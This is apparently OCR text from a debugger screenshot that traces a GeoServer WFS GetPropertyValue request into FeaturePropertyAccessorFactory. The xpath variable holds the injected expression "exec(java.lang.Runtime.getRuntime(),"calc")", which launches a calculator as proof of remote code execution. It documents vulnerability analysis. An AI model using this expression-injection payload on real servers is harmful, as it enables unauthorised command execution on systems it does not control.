 GS GeoServer Version control Start
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
wcs1_0 [gs-wcs1_0]
wcs1_1 [gs-wcs1_1]
wcs2_0 [gs-wcs2_0]
web
AttributeExpressionImpl.java JSONNodePropertyAccessorFactory.class ComplexTypeImpl.java FeaturePropertyAccessorFactory.java GetFeature.java GetPropertyValue.java
Reader Mode
64 public class FeaturePropertyAccessorFactory implements PropertyAccessorFactory {
207 static class FeaturePropertyAccessor implements PropertyAccessor {
257
258 @Override
259 /unchecked/
260 public <T> T get(Object object, String xpath, Class<T> target) object: "SimpleFeatureTypeImpl ws2:states identified extends polygonFeature(the_geom:MultiPolygon,STATE_
261 throws IllegalArgumentException {
262
JXPathContext context = JXPathContext.newContext(object); object: "SimpleFeatureTypeImpl ws2:states identified extends polygonFeature(the_geom:MultiPolygon,STATE_N
264 Enumeration declaredPrefixes = namespaces.getDeclaredPrefixes(); declaredPrefixes: Collections$3@21668
265 while (declaredPrefixes.hasMoreElements()) {
266 String prefix = (String) declaredPrefixes.nextElement(); declaredPrefixes: Collections$3@21668
267 String uri = namespaces.getURI(prefix); namespaces: NamespaceSupport@21632
268 context.registerNamespace(prefix, uri);
269 }
270
Iterator it = context.iteratePointers(xpath); xpath: "exec(java.lang.Runtime.getRuntime(),"calc")" context: JXPathContextReferenceImpl@21667 it: Expression$P
272 List results = new ArrayList<>();
273 while (it.hasNext()) {
274 Pointer pointer = (Pointer) it.next();
275 if (pointer instanceof AttributeNodePointer) {
276 results.add(((AttributeNodePointer) pointer).getImmediateAttribute());
277 } else {
278 results.add(pointer.getValue());
279 }
280 }
Debug Start
Threads & Variables Console
"qtp1997344422-... "main": RUNNING
get:272, FeaturePropertyAccessorFactory$Feat
evaluate:225, AttributeExpressionImpl (org.geot
evaluate:188, AttributeExpressionImpl (org.geot
run:99, GetPropertyValue (org.geoserver.wfs)
getPropertyValue:125, DefaultWebFeatureServic
invoke0:-1, NativeMethodAccessorImpl (jdk.inte
invoke:77, NativeMethodAccessorImpl (jdk.inter
invoke:43, DelegatingMethodAccessorImpl (jdk.i
invoke:569, Method (java.lang.reflect)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {FeaturePropertyAccessorFactory$FeaturePropertyAccessor@21659}
object = {SimpleFeatureTypeImpl@18722} "SimpleFeatureTypeImpl ws2:states identified extends polygonFeature(the_geom:MultiPolygon,STATE_NAME:String,STATE_FIPS:String,SUB_REGION:String,STATE_ABBR:String,LAND... View
xpath = "exec(java.lang.Runtime.getRuntime(),"calc")"
target = null
context = {JXPathContextReferenceImpl@21667}
declaredPrefixes = {Collections$3@21668}
it = {Expression$PointerIterator@21670}